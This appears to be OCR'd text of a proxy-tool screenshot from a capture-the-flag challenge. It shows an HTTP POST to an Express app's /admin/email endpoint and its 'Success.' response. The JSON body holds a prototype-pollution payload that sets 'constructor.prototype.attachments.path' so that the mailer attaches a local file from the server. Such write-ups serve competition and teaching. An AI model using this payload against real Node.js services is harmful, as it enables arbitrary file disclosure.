 Request
Raw Params Headers Hex
POST /admin/email HTTP/1.1
Host: 6d5f59df15.8bit-pub.d3ctf.io
Content-Length: 110
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://6d5f59df15.8bit-pub.d3ctf.io
Referer: http://6d5f59df15.8bit-pub.d3ctf.io/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AUkVQMVeh1HJVUZYq--46SYULuRwOx7nK u84GNrLL6C9iGqAcB
dpIPAFXnUp2HvQI;
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615122320|1615122315
Connection: close
{"to":" ","subject":"flag","text":"temp",
"constructor.prototype.attachments.path": "/tmp/miao"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 15:42:51 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 22
Connection: close
Cache-Control: private, no-store, no-cache, must-revalidate,
proxy-revalidate
Etag: W/"16-nu7quQOR23JtB5MOChd8j2aNYts"
X-Powered-By: Express
Set-Cookie:
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615131768|1615131768;Path=/
{"message":"Success."}